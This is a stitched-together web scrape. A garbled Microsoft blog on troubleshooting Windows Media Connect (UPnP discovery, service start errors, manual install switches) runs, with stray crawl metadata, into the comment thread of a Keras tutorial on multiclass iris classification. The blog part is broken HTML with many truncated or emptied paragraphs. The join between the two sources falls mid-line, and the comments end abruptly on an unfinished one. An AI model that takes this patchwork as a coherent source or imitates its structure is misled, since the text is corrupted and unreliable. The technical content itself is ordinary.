added to the network, it multicasts a discovery message searching for interesting devices, services, or both. All devices must listen to the standard multicast address for these messages and must respond if any of their embedded devices or services match the search criteria in the discovery message.</P> <P>To reiterate, a control point may learn of a device of interest because that device sent discovery messages advertising itself or because the device responded to a discovery message searching for devices. In either case, if a control point is interested in a device and wants to learn more about it, the control point must use the information in the discovery message to send a description query message. The section on Description explains description messages in detail. </P></BLOCKQUOTE> <P (<A href=""></A>), but it is specifically port 1900 that is used for discovery.</P> <P.</P> <P.</P> <P.</P> <P.</P> <P>Tomorrow I’ll move from theory to practice on tracking down discovery problems.</P><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com Media Connect Folder Sharing Won't Start<P”.</P> <P.</P> <P>To figure out what went wrong you should look for error entries from either the Service Control Manager or WMConnectCDS. The most common problem is that one of the services that WMC depends on didn’t start. The error message looks something like this</P> <P>Event Type: Error <BR>Event Source: Service Control Manager <BR>Event Category: None <BR>Event ID: 7001 <BR>Description: <BR>The Windows Media Connect Service service depends on the Universal Plug and <BR>Play Device Host service which failed to start because of the following <BR>error: <BR>%%0 </P> <P.</P> <P.</P> <P? </P> <A href=""></A> or <A href=""></A> or the newsgroups at <A href="news://microsoft.public.windowsmedia.devices/">news:\\Microsoft.public.windowsmedia.devices</A>. </P> <P (<A href=""></A>)..<BR></P> <P></P><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com Installation instructions for Windows Media Connect<P>For various reasons, it is often useful to have instructions for manual install or uninstall of an application. Perhaps you'd just like to "reset" all of the settings without actually deleting or re-adding any of the files. Here are the manual install and uninstall steps for Windows Media Connect. Note, these are not officially supported, but they may be of use. Before you begin, you’ll need to get your hands on the RAW WMC v2 files. The easiest way to do that is to get the install package from the download center and extract the files from the package using WinZip or a similar program.</P> <OL> <LI>Create an install directory. Something like c:\program files(x86)\Windows Media Connect 2 <LI>Copy wmccds.exe, wmcsci.dll, and wmcfg.exe to your install directory. <LI>Open a command window and navigate to your install directory. <LI>Run "regsvr32 wmcsci.dll" <LI>Run "wmccds.exe -installwithfiles" ( or just -install if all the support files are already present in the directory) <LI>Run wmccfg.exe and complete the "first run wizard" </LI></OL> <P><BR>To uninstall WMC (without removing any actual files) </P> <OL> <LI>Exit wmccfg.exe (not just close to the task bar, but actually exit) <LI>Run "wmccds.exe -uninstall" <LI>Run "net stop wmconnectcds" to stop the service. <LI>Run "regsvr32 -u wmcsci.dll".</LI></OL> <P>You don't need to do any manual registry cleanup for WMC as it simply removes all of its registry entries on uninstall and creates them on install. </P> <P>Hmmm, seems too simple doesn’t it? This is actually a bit of work that I’m very proud of. During the development of a product you end up installing the silly thing several times a day to unit test your progress. Over the course of a year that might be thousands of times. I knew this at the beginning of the project and I waned to automate the process, so I added a command line switch to our service executable that would do all of the install steps. All you had to do was run our main .exe on the command line with the install switch and it would install. Nice huh. I told my boss, “Well this is just for development. We can take it out or leave it undocumented when we ship.” </P> <P>The idea took root in the team and soon everyone was using it. Sean, one of the other developers on the team too the idea even further. He did the work to add a bunch of support files to the product (the various icons and images needed). In addition to adding them to the project, he also added them as resources into the main executable. After that he wired up the -installwithfiles switch to call all of my code and then unpack the support files into the same directory as the main executable. Fantastic!</P> <P>The result was pure magic. All that was needed to do a manual setup was to copy a few files and run a command line switch. Uninstall was the same way. It was so useful during development that we kept it up to date as things changed. If this saved 10 minutes per install per developer over the course of the year then it is likely that this saved hundreds of hours of development time for the team.</P> <P>When it came time to author the full install package for the release it just called our command line switch. At that point, there was no removing it. It became a feature of the product. It still isn’t officially supported, but our install depends on it working so it should work for you too.<BR></P><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com Media Connect Overview<P?</P> <P.</P> <P>Windows Media Connect User Interface (wmccfg.exe)<BR>Windows Media Connect Service (wmccds.exe)<BR>Universal Plug and Play<BR>The Network Stack (TCP/IP, Network Drivers, etc).<BR>The Firewall<BR>The cable from the PC to the Router<BR>The Router<BR>The cable from the Router to the DMR<BR>The DMR</P> <P.</P> <P. </P> <P. </P> <P>From here out all of our troubleshooting will assume that basic physical connectivity is sound and that the basic network stack is in place and works without errors. It isn’t much, but we’ve got to start someplace. Next time we’ll look at installation issues.<BR></P><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com<P. </P> <P <A href=""></A> <A href=""></A>. With the thousands and thousands of Xbox 360’s out there the hardware base for WMC has just exploded, and with it the number of people who are depending on the community to help them figure WMC out.</P> ).</P> <P>Regards, </P> <P>Alan Ludwig<BR>Lead Software Development Engineer<BR>Verifier Technologies<BR>Windows Core Test Engineering and Tools<BR>Microsoft</P> <P> </P> <P><BR> </P><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com | http://blogs.msdn.com/b/alan_ludwig/atom.aspx | CC-MAIN-2014-49 | refinedweb | 6,964 | 56.96 |
Relative imports - ModuleNotFoundError: No module named x 'config'
I'm aware that the py3 convention is to use absolute imports:
from . import config
However, this leads to the following error:
ImportError: cannot import name 'config'
So I'm at a loss as to what to do here... Any help is greatly appreciated. :)
As was stated in the comments to the original post, this seemed to be an issue with the python interpreter I was using for whatever reason, and not something wrong with the python scripts. I switched over from the WinPython bundle to the official python 3.6 from python.org and it worked just fine. thanks for the help everyone :)
★ Back to homepage or read more recommendations:★ Back to homepage or read more recommendations:
From: stackoverflow.com/q/43728431 | https://python-decompiler.com/article/2017-05/relative-imports-modulenotfounderror-no-module-named-x | CC-MAIN-2019-26 | refinedweb | 131 | 64.2 |
Keras is a Python library for deep learning that wraps the efficient numerical libraries Theano and TensorFlow.
In this tutorial,.. Problem Description
In this tutorial, we will use the standard machine learning problem called the iris flowers dataset.
This dataset is well studied and is a good problem for practicing on neural networks because all of the 4 input variables are numeric and have the same scale in centimeters..
There is a KerasClassifier class in Keras that can be used as an Estimator in scikit-learn, the base type of model in the library. The KerasClassifier takes the name of a function as an argument. This function must return the constructed neural network model, ready for training. this post?
Ask your questions in the comments below and I will do my best to answer them..
Thanks for.
can you give an example for that..
I have many tutorials for encoding and padding sequences on the blog. Please use the search.
Thank you very much, sir, for sharing so much information, but sir I want to a dataset of greenhouse for tomato crop with climate variable like Temperature, Humidity, Soil Moisture, pH Scale, CO2, Light Intensity. Can you provide me this type dataset?
I answer this question here::
Could you tell how to use that in this code you have provided above? I am very new Keras.
Thanks in Advance
please how we can implemente python code using recall and precision to evaluate prediction model
You can use the sklearn library to calculate these scores:.
Hi all,
I faced the same problem it works well with keras 1 but gives all 0 with keras 2 !
Thanks for this great tuto !
Fawzi
Does this happen every time you train the model?
Very strange.
Maybe check that your data file is correct, that you have all of the code and that your environment is installed and is working correctly.
Jason, I’m getting the same prediction (all zeroes) with Keras 2. If we could be able to nail the cause, it would be great. After all, as of now it’s more than likely that people will try to run your great examples with keras 2.
Plus, a couple of questions:
1. why did you use a sigmoid for the output layer instead of a softmax?
2. why did you provide initialization even for the last layer?
Thanks a lot.
The example does use softmax, perhaps check that you have copied all of the code from the post?
I’m having same issue. How did u resolve it? could you please help me
Has anyone resolved the issue with the output being all zeros?
Perhaps try re-train the model to see if the issue occurs again??
Hello Jason,
Thank you for such a wonderful and detailed explanation. Please can guide me on how to plot the graphs for clustering for this data set and code (both for training and predictions).
Thanks.
Sorry, I do not have examples of clustering.
Hi Jason,
Thank you so much for such an elegant and detailed explanation. I wanted to learn on how to plot graphs for the same. I went through the comments and you said we can’t plot accuracy but I wish to plot the graphs for input data sets and predictions to show like a cluster (as we show K-means like a scattered plot). Please can you guide me with the same.
Thank you.
Sorry I do not have any examples for clustering.
Woahh,, it’s work’s again…
it’s nice result,
btw, how, it we want make just own sentences, not use test data?
This is called NLP, learn more here:
I think the line
model = KerasClassifier(build_fn=baseline_model, nb_epoch=200, batch_size=5, verbose=0)
must be
model = KerasClassifier(build_fn=baseline_model, epochs=200, batch_size=5, verbose=0)
for newer Keras versions.
Correct.
hello Sir,
i used the following code in keras backend, but when using categorical_crossentropy
all the rows of a columns have same predictions,but when i use binary_crossentropy the predictions are correct.Can u plz explain why?
And my predictions are also in the form of HotEncoding an and not like 2,1,0,2. Kindly help me out in this.
Thank you
import numpy as np
import matplotlib.pyplot as plt
import pandas as pd
train=pd.read_csv(‘iris_train.csv’)
test=pd.read_csv(‘iris_test.csv’)
xtrain=train.iloc[:,0:4].values
ytrain=train.iloc[:,4].values
xtest=test.iloc[:,0:4].values
ytest=test.iloc[:,4].values
import keras
from keras.models import Sequential
from keras.layers import Dense
from keras.utils import to_categorical
from sklearn.preprocessing import LabelEncoder,OneHotEncoder
ytrain2=ytrain.reshape(len(ytrain),1)
encoder1=LabelEncoder()
ytrain2[:,0]=encoder1.fit_transform(ytrain2[:,0])
encoder=OneHotEncoder(categorical_features=[0])
ytrain2=encoder.fit_transform(ytrain2).toarray()
classifier=Sequential()
classifier.add(Dense(output_dim=4,init=’uniform’,activation=’relu’,input_dim=4))
classifier.add(Dense(output_dim=4,init=’uniform’,activation=’relu’))
classifier.add(Dense(output_dim=3,init=’uniform’,activation=’sigmoid’))
classifier.compile(optimizer=’adam’,loss=’categorical_crossentropy’,metrics=[‘accuracy’])
classifier.fit(xtrain,ytrain2,batch_size=5,epochs=300)
y_pred=classifier.predict(xtest)
Sorry, I do not have the capacity to debug your code. Perhaps post to stackoverflow.
Hi Jason, this code gives the accuracy of 98%. But when i add k-fold cross validation code, accuracy decreases to 75%.
Perhaps try tuning the model further?.
Jason,
Great site, great resource. Is it possible to see the old example with the one hot encoding output? I’m interested in creating a network with multiple binary outputs and have been searching around for an example.
Many thanks.
I have many examples on the blog of categorical outputs from LSTMs, try the search.
Thank you..
not sure if this was every resolved, but I’m getting the same thing with most recent versions of Theano and Keras
59.33% with seed=7
Try running the example a few times with different seeds.
Neural networks are stochastic::
Hello Dr. Brownlee,
The link that you shared was very helpful and I have been able to one hot encode and use the data set but at this point of time I am not able to find relevant information regarding what the perfect batch size and no. of epochs should be. My data has 5 categorical inputs and 1 binary output (2800 instances). Could you tell me what factors I should take into consideration before arriving at a perfect batch size and epoch number? The following are the configuration details of my neural net:
model.add(Dense(28, input_dim=43, init=’uniform’, activation=’relu’))
model.add(Dense(28, init=’uniform’, activation=’relu’))
model.add(Dense(1, init=’uniform’, activation=’sigmoid’))
model.compile(loss=’binary_crossentropy’, optimizer=’adam’, metrics=[‘accuracy’])
I recommend testing a suite of different batch sizes.
I have a post this friday with advice on tuning the batch size, watch out for it.:
Jason,
may you elaborate further (or provide a link) about “the outputs from the softmax, although not strictly probabilities”?
I thought they were probabilities even in the most formal sense.
Thanks!
No, they are normalized to look like probabilities.
This might be a good place to.
Hi Jason,
Excellent tutorials! I have been able to learn a lot reading your articles.
I ran into some problem while implementing this program
My accuracy was around Accuracy: 70.67% (12.00%)
I dont know why the accuracy is so dismal!
I tried changing some parameters, mostly that are mentioned in the comments, such as removing kernel_initializer, changing activation function, also the number of hidden nodes. But the best I was able to achieve was 70 %
Any reason something is going wrong here in my code?!
# Modules
import numpy
import pandas
from keras.models import Sequential
from keras.layers import Dense
from keras.utils import np_utils
from keras.wrappers.scikit_learn import KerasClassifier
from sklearn.model_selection import cross_val_score
from sklearn.model_selection import KFold
from sklearn.preprocessing import LabelEncoder
from keras import backend as K
import os
def set_keras_backend(backend):
if K.backend() != backend:
os.environ[‘KERAS_BACKEND’] = backend
reload(K)
assert K.backend() == backend
set_keras_backend(“theano”)
# seed
seed = 7
numpy.random.seed(seed)
# load dataset
dataFrame = pandas.read_csv(“iris.csv”, header=None)
dataset = dataFrame.values
X = dataset[:, 0:4].astype(float)
Y = dataset[:, 4]
# encode class values
encoder = LabelEncoder()
encoder.fit(Y)
encoded_Y = encoder.transform(Y)
dummy_Y = np_utils.to_categorical(encoded_Y)
# baseline model
def baseline_model():
# create model
model = Sequential()
model.add(Dense(8, input_dim=4, kernel_initializer=’normal’, activation=’softplus’))
model.add(Dense(3, kernel_initializer=’normal’, activation=’softmax’))
# compile model
model.compile(loss=’categorical_crossentropy’, optimizer=’adam’, metrics=[‘accuracy’])))
I added my code here:
Its better formatted here!
There are more ideas here:
But isnt it strange, that when I use the same code as yours, my program in my machine returns such bad results!
Is there anything I am doing wrong in my code?!
No. Try running the example a few times. Neural networks are stochastic and give different results each time they are run.
See this post on why:
See this post on how to address it and get a robust estimate of model performance:
Hi, my codes is as followings, but keras gave a extremebad results,=4 , activation= “relu” ))
model.add(Dense(3, activation= “softmax” ))
# Compile model
model.compile(loss= “categorical_crossentropy” , optimizer= “adam” , metrics=[“accuracy”])))
Using Theano backend.
Accuracy: 64.67% (15.22%)
Dear Jason,
How can I increase the accuracy while training ? I am always getting an accuracy arround 68% and 70%!! even if i am chanching the optimizer, the loss function and the learning rate.
(I am using keras and CNN)
Here are many ideas:
Thanks a lot it is very useful 🙂
Glad to hear it.
Dear Jason,
I have a question: my model should classify every image in one of the 4 classes that I have, should I use “categorical cross entropy” or I can use instead the “Binary cross entropy” ? because I read a lot that when there is n classes it is better to use categorical cross entropy, but also the binary one is used for the same cases. I am too much confused 🙁 can you help me in understanding this issue better!!
Thanks in advance,
Nunu
When you have more than 2 classes, use categorical cross entropy.
oh ok thanks a lot 🙂 I have another question : I used Rmsprop with different learning rates such that 0.0001, 0.001 and 0.01 and with softmax in the last dense layer everything was good so far. Then i changed from softmax to sigmoid and i tried to excuted the same program with the same learning rates used in the cas of softmax, and here i got the problem : using learning rate 0.001 i got loss and val loss NAN after 24 epochs !! In your opinion what is the reason of getting such values??
Thanks in advance,
have a nice day,
Nunu
Ensure you have scaled your input/output data to the bounds of the input/output activation functions.
Thanksssss 🙂
HI Jason,
Thanks for the awesome tutorial. I have a question regarding your first hidden layer which has 8 neurons. Correct me if I’m wrong, but shouldn’t the number of neurons in a hidden layer be upperbounded by the number of inputs? (in this case 4).
Thanks,
Sriram
No. There are no rules for the number of neurons in the hidden layer. Try different configurations and go with whatever robustly gives the best results on your problem.
ok thanks a lot,
have a nice day 🙂
i ran the above program and got error
Import error: bad magic numbers in ‘keras’:b’\xf3\r\n’
You may have a copy-paste example. Check your code file.
actually a pyc file was created in the same directory due to which this error occoured.After deleting the file,error was solved
Glad to hear it.
Hello jason,
how is the error calculated to adjust weights in neural network?does the classifier uses backpropgation or anything else for error correction and weight adjustment?
Yes, the backpropgation algorithm is used.
Thanks jason
You’re welcome.
Dear Jason,
In my classifier I have 4 classes and as I know the last Dense layer should also have 4 outputs correct me please if i am wrong :). Now I want to change the number of classes from 4 to 2 !! my dataset is labeled as follows :
1) BirdYES_TreeNo
2) BirdNo_TreeNo
3)BirdYES_TreeYES
4)BirdNo_TreeYES ?) class Bird and class Tree in which every class takes 2 values 1 and 0 ( 1 indicates the exsistance of a Bird/Tree and 0 indicates that there is no Bird/Tree). I hope that my explanation is clear.
I will appreciate so much any answer from your side.
Thanks in advance,
have a nice day,
Nunu
Yes, the number of nodes in the output layer should match the number of classes.
Unless the number of classes is 2, in which case you can use a sigmoid activation function with a single neuron. Remember to change loss to binary_crossentropy.
Thanks a lot for your help i will try it.
Have a nice day,
Nunu
Good luck!
kfold = KFold(n_splits=10, shuffle=True, random_state=seed)
This line is giving me follwing error:
File “C:\Users\pratmerc\AppData\Local\Continuum\Anaconda3\lib\site-
packages\pandas\core\indexing.py”, line 1231, in _convert_to_indexer raise KeyError(‘%s
not in index’ % objarr[mask])
KeyError: ‘[41421 7755 11349 16135 36853] not in index’
Can you please help ?
I’m sorry to hear that, perhaps check the data that you have loaded?
Hi,
Thanks for a great site. New visitor. I have a question. In line 38 in your code above, which is “print(encoder.inverse_transform(predictions))”, don’t you have to do un-one-hot-encoded or reverse one-hot-encoded first to do encoder.inverse_transform(predictions)?
Thanks.
Normally yes, here I would guess that the learn wrapper predicted integers directly (I don’t recall the specifics off hand).
Try printing the outcome of predict() to confirm.
Hi Jason,
I really enjoy your tutorials awesome at presenting the material. I’m a little bit puzzled by the results of this project as I get %44 rather than %95 which is a huge difference. I have used your code as follows in ipython notebook online:
import numpy
import pandas
from keras.models import Sequential
from keras.layers import Dense
from keras.wrappers.scikit_learn import KerasClassifier
from keras.utils import np_utils
from sklearn.cross_validation import cross_val_score, (hot encoded)
dummy_y = np_utils.to_categorical(encoded_Y)
# define baseline model
def baseline_model():
# create model
model = Sequential()
model.add(Dense(4, input_dim=4, init=’normal’, activation=’relu’))
model.add(Dense(3, init=’normal’, activation=’sigmoid’))
# Compile model
model.compile(loss=’categorical_crossentropy’, optimizer=’adam’, metrics=[‘accuracy’])
return model))
The algorithm is stochastic, so you will get different results each time it is run, try running it multiple times and take the average.
More about the stochastic nature of the algorithms here:
Hi Jason,
Thanks for the reply. Run several times and got the same result. Any ideas?
You could try varying the configuration of the network to see if that has an effect?
If I set it to:
# create model
model = Sequential()
model.add(Dense(4, input_dim=4, init=’normal’, activation=’relu’))
model.add(Dense(3, init=’normal’, activation=’sigmoid’))
I get Accuracy: 44.00% (17.44%) everytime
If I set it to:
# create model
model = Sequential()
model.add(Dense(8, input_dim=4, init=’normal’, activation=’relu’))
model.add(Dense(3, init=’normal’, activation=’softmax’))
I get Accuracy: 64.00% (10.83%) everytime
Interesting. Thanks for sharing.
Hi Jason,
Thank you for your wonderful tutorial and it was really helpful. I just want to ask if we can perform grid search cv also the similar way because I am not able to do it right now?
Yes, see this post:
Hi, Jason. Thank you for beautiful work.
Help me please.
Where (in which folder, directory) should i save file “iris.csv” to use this code? Now system doesn’t see this file, when I write “dataframe=pandas.read_csv….”
4. Load The Dataset
The dataset can be loaded directly. Because the output variable contains strings, it is easiest to load the data using pandas. We can then split the attributes (columns) into input variables (X) and output variables (Y).
# load dataset
dataframe = pandas.read_csv(“iris.csv”, header=None)
dataset = dataframe.values
X = dataset[:,0:4].astype(float)
Y = dataset[:,4]
Download it and place it in the same directory as your Python code file.
Thank you, Jason. I’ll try.
Hi Jason, thank you for your great instruction
I follow your code but unfortunately, I get only 68%~70% accuracy rate.
I use Tensorflow backend and modified seed as well as the number of hidden units but I still can’t reach to 90% of accuracy rate.
Do you have any idea how to improve it
Perhaps try running the example a few times, see this post:
Jason,
First thanks so much for a great post.
I cut and pasted the code above and got the following run times with a GTX 1060
real 2m49.436s
user 4m46.852s
sys 0m21.944s
and running without the GPU
124.93 user 25.74 system 1:04.90 elapsed 232% CPU
Is this reasonable? It seems slow for a toy problem.
Thanks for sharing.
Yes, LSTMs are slower than MLPs generally.
Hi Dr. Jason,
It’s a great tutorial. Do you have any similar tutorials for Unsupervised classification too?
Thanks,
Bee
Unsupervised methods cannot be used for classification, only supervised methods.
Sorry, it was my poor choice of words. What I meant was clustering data using unsupervised methods when I don’t have labels. Is that possible with Keras?
Thanks,
Bee
It may be, but I do not have examples of working with unsupervised methods, sorry.
Hi Jason,
Thanks for you work describing in a very nice way how to use Keras! I’ve a question about the performance of categorical classification versus the binary one. Suppose you have a class for something you call your signal and, then, many other classes which you would call background. In that case, which way is more efficient to work on Keras: merging the different background classes and considering all of them as just one background class and then use binary classification or use a categorical one to account all the classes? In other words, is one way more sensible than the other for keras learn well the features from all the classes?
Great question.
It really depends on the specific data. I would recommend designing some experiments to see what works best.
Thanks for fast replay Jason!
I’ll try that to see what I get.
I’m wondering if in categorical classification Keras can build up independent functions inside it. Because, since the background classes may exist in different phase space regions (what would be more truthfully described by separated functions), training the net with all of them together for binary classification may not extract all the features from each one. In principle, that could be done with a single net but, it would probably require more neurons (which increases the over-fitting issue).
By the way, what do you think about training different nets for signal vs. each background? Could they be combined in the end?
If the classes are separable I would encourage you to model them as separate problems.
Nevertheless, the best advice is always to test each idea and see what works best on your problem.
Hi Jason! I have a question about multi classification
I would like to classify the 3 class of sleep disordered breathing.
I designed the LSTM network. but it works like under the table.
What is this situation?
Train matrix: precision recall f1-score support
0 0.00 0.00 0.00 1749
1 0.46 1.00 0.63 2979
2 0.00 0.00 0.00 1760
avg / total 0.21 0.46 0.29 6488
Train matrix: precision recall f1-score support
0 0.00 0.00 0.00 441
1 0.46 1.00 0.63 750
2 0.00 0.00 0.00 431
avg / total 0.21 0.46 0.29 1622
Hi Jason,
Does this topic will match for this tutorial??
“Deep learning based multiclass classification tutorial”
Yes.
This tutorial is awsom. thanks for your time.
My data is
404. instances
2. class label. A/B
20. attribute columns.
i have tried the this example gives me 58% acc.
model = Sequential()
model.add(Dense(200, input_dim=20, activation=’relu’))
model.add(Dense(2, activation=’softmax’))
# Compile model
model.compile(loss=’categorical_crossentropy’, optimizer=’adam’, metrics=[‘accuracy’])
return model
#Classifier invoking
estimator = KerasClassifier(build_fn=baseline_model, epochs=200, batch_size=5, verbose=0)
what should i do, how to increase the acc of the system
See this post for a ton of ideas:
Hi Jason,
My training data consists of lines of characters with each line corresponding to a label.
E.g. afhafajkfajkfhafkahfahk 6
fafafafafaftuiowjtwojdfafanfa 8
dakworfwajanfnafjajfahifqnfqqfnq 4
Here, 6,8 and 4 are labels for each line of the training data.
……………………………………………………..
I have first done the integer encoding for each character and then done the one hot encoding. To keep the integer encoding consistent, I first looked for the unique letters in all the rows and then did the integer encoding. e.g. that’s why letter h will always be encoded as 7 in all the lines.
For a better understanding, consider a simple example where my training data has 3 lines(each line has some label):
af
fa
nf
It will be one hot encoded as:
0 [[1.0, 0.0, 0.0], [0.0, 1.0, 0.0]]
1 [[0.0, 1.0, 0.0], [1.0, 0.0, 0.0]]
2 [[0.0, 0.0, 1.0], [0.0, 1.0, 0.0]]
I wanted to do the classification for the unseen data(which label does the new line belong to) by training a neural network on this one hot encoded training data.
I am not able to understand how my model should look like as I want the model to learn from each one hot encoded character for each line. Could you please suggest me something in this case? Please let me know if you need more information to understand the problem.
This is a sequence classification task.
Perhaps this post will give you a template to get started:
Thanks Jason for the reply.
However, I am not dealing with words. I just have characters in a line and I am doing one hot encoding for each character in a single line as I explained above. What I am confused with is the shapes that I have to give to the layers of my network.
I see, perhaps this post will help with reshaping your data:
@Curious_Kid : did you find a workaround, I am dealing with same problem
Hello Jason,
very clear tutorial. one quick question, how do you decide on the number of hidden neurons (in classification case). it seems to follow (Hidden neurons = input * 2) , how about * 1 or *3 is there a rule. same goes for epoch ; how do you choose nbr of iterations;
thanks.
There are no good rules, use trial and error or a robust test harness and a grid search.
Hi Jason,
great tutorial!
I’ve got a multi class classification problem. I try to classify different kind of bills into categorys (that are given !! no clustering!!) , like flight, train/bus, meal, hotels and so on.
I got a couple files in PDF which i transform in PNG to make it processable by MC Computer Vision using OCR.
After that i come out with a .txt or .csv file of the plain text.
Now i used skelarns vectorizers to create a bag of words and fit the single bills/documents.
Ending up with numpy-arrays looking like this (sample data i used to craete the code while i was gathering data):
[[3 0 1 1 0 0 0 0 2 0 2 2 1 3 1 1 0 3 0 0 3 2 1 0 1 3 1 0 0 5 0 0 1 1 0 1 0
0 1 1 1 1 0 1 0 1 0 1 0 2 0 2 1 0 1 0 1 1 1 1 1 0 0 1 0 1 1 1 1 0 0 1 1 1
0 1 1 0 0 0 0 1 0 0 0 1 0 0 1 1 1 2 1 0 0 0 0 0 0 0 2 1 0 0 0 2 1 0 1 0 1
0 0 0 0 0 0 1 0 0 0 0 0 0 1 1 0 0 0 0 1 0 0 0 0 0 0 0 2 0 0 0 0 0 0 2 0 1
0 0 1 1 0 0 1 1 1 0 0 1 0 0 0 0 0 1 1 0 0 0 1 0 0 0 0 1 0 0 1 1 1 0 2 0 0
0 1 4 1 0 0 0 0 0 0 0 0 0 0 0 0 1 1 1 1 1 0 2 3 0 1 0 0 0 0 0 1 0 3 0 1 0
1 1 0 0 0 0 0 0 1 2 0 0 0 3 0 0 0 1 0 0 0 1 1 0 2 0 0 0 0 1 0 1 1 0 0 1 0
1 1 0 1 0 0 1 0 0 0 0 1 0]]
How do i categoryze or transform this to something like the iris dataset ?
Isn’t it basically the same ? Just with way more numbers and bigger arrrays ? …
Thanks for reading through this way too long comment , help is highly apreciated.
Yes, the vectorized documents become input to ML algorithms.
I’d love to hear how you go, post your results!
Finally solved all my preprocessing problems and today i was able to perform my first training trial runns with my actual dataset. (Btw : buffer_y = dummy_y)
And hell am i overfitting.
0.98 acuraccy , which can’t be because my dataset is horribly unbalanced. (maybe thats the issue?)
Anyhow, i enabled the print option and for me it only displays 564/564 sample files for every epoche even though my dataset contains 579 … i check for you example and it also only displays 140/140 even though the iris dataset is 150 files big.
Are the splits to high ?
and what is a good amount of nodes for such a high input shape :/ tried to split it up to multiple layers so its not 8139 -> 4000-> 14
Cheers
Niklas
Well done!
Consider the options in this post for imbalanced data:
The count is wrong because you are using cross-validation (e.g. not all samples for each run).
You must use trial and error to explore alternative configurations, here are some ideas:
I hope that helps as a start.
Ah ok , good point. When i create 10 splits it only uses 521 files => 90% of 579
Will look into it and post my hopefully sucessfull results here.
Given that i had no issue with the imbalance of my dataset, is the general amount of nodes or layers alright ? I have literally no clue because all the tipps ive found so far refer to way smaller input shapes like 4 or 8.
There are no good rules of thumb, I recommend testing a suite of configurations to see what works best for your problem.
I read you mentioned other classifiers like decision trees performing well on imbalanced datasets.
Is there some way i can use other classifiers INSIDE of my NN ?
for example could i implement naive bayes into my NN ?
Not that I am aware.
You could combine the predictions from multiple models into an ensemble though.
Btw, even though i tell it to run 10 epoches , after the 10 epoches it just starts again with slightly different values. In your example it doesnt.
Epoch 1/10
521/521 [==============================] – 12s – loss: 2.0381 – acc: 0.4952
Epoch 2/10
521/521 [==============================] – 10s – loss: 0.3139 – acc: 0.9443
Epoch 3/10
521/521 [==============================] – 10s – loss: 0.0748 – acc: 0.9866
Epoch 4/10
521/521 [==============================] – 11s – loss: 0.0578 – acc: 0.9942
Epoch 5/10
521/521 [==============================] – 11s – loss: 0.0434 – acc: 0.9962
Epoch 6/10
521/521 [==============================] – 11s – loss: 0.0352 – acc: 0.9962
Epoch 7/10
521/521 [==============================] – 11s – loss: 0.0321 – acc: 0.9981
Epoch 8/10
521/521 [==============================] – 11s – loss: 0.0314 – acc: 0.9981
Epoch 9/10
521/521 [==============================] – 11s – loss: 0.0312 – acc: 0.9981
Epoch 10/10
521/521 [==============================] – 11s – loss: 0.0311 – acc: 0.9981
58/58 [==============================] – 0s
Epoch 1/10
521/521 [==============================] – 13s – loss: 1.9028 – acc: 0.4722
Epoch 2/10
521/521 [==============================] – 11s – loss: 0.2883 – acc: 0.9463
Epoch 3/10
521/521 [==============================] – 11s – loss: 0.1044 – acc: 0.9770
Epoch 4/10
521/521 [==============================] – 11s – loss: 0.0543 – acc: 0.9942
Hi Jason,
could you please comment on this blog entry :
Sounds pretty logical to me and isnt that exactly what we are doing here ?
If we ignore the feature selection part, we also split the data first and afterwards train the model ….
Thanks in advance
Hello Jason Brownlee,
When I run the code I get an error. I have checked multiple times whether I have copied the code correctly. I am unable to trace why the error is occurring. Can you please help me out?
The error is:
Traceback (most recent call last):
File “F:/7th semester/machine language/thesis work/python/iris2.py”, line 36, in
results = cross_val_score(estimator, X, dummy_y, cv=kfold)
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\sklearn\model_selection\_validation.py”, line 342, in cross_val_score
pre_dispatch=pre_dispatch)
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\sklearn\model_selection\_validation.py”, line 206, in cross_validate
for train, test in cv.split(X, y, groups))
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\sklearn\externals\joblib\parallel.py”, line 779, in __call__
while self.dispatch_one_batch(iterator):
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\sklearn\externals\joblib\parallel.py”, line 625, in dispatch_one_batch
self._dispatch(tasks)
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\sklearn\externals\joblib\parallel.py”, line 588, in _dispatch
job = self._backend.apply_async(batch, callback=cb)
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\sklearn\externals\joblib\_parallel_backends.py”, line 111, in apply_async
result = ImmediateResult(func)
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\sklearn\externals\joblib\_parallel_backends.py”, line 332, in __init__
self.results = batch()
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\sklearn\externals\joblib\parallel.py”, line 131, in __call__
return [func(*args, **kwargs) for func, args, kwargs in self.items]
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\sklearn\externals\joblib\parallel.py”, line 131, in
return [func(*args, **kwargs) for func, args, kwargs in self.items]
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\sklearn\model_selection\_validation.py”, line 458, in _fit_and_score
estimator.fit(X_train, y_train, **fit_params)
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\keras\wrappers\scikit_learn.py”, line 203, in fit
return super(KerasClassifier, self).fit(x, y, **kwargs)
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\keras\wrappers\scikit_learn.py”, line 147, in fit
history = self.model.fit(x, y, **fit_args)
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\keras\models.py”, line 960, in fit
validation_steps=validation_steps)
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\keras\engine\training.py”, line 1581, in fit
batch_size=batch_size)
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\keras\engine\training.py”, line 1418, in _standardize_user_data
exception_prefix=’target’)
File “C:\Users\ratul\AppData\Local\Programs\Python\Python35\lib\site-packages\keras\engine\training.py”, line 153, in _standardize_input_data
str(array.shape))
ValueError: Error when checking target: expected dense_2 to have shape (None, 3) but got array with shape (90, 40)
Looks like you might be using different data.
Thanks for looking into the problem. I downloaded the iris flower dataset but from a different source. Changing the source to UCI Machine Learning repository solved my problem.
Glad to hear it!
Hey Jason:
